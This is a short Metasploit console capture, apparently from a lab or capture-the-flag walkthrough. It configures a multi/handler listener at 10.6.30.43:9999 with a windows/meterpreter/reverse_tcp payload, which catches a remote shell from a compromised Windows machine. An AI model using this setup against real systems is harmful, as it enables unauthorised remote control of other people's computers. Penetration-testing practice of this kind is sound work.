 msf6 exploit(multi/handler) > set LHOST 10.6.30.43
LHOST => 10.6.30.43
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.6.30.43 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port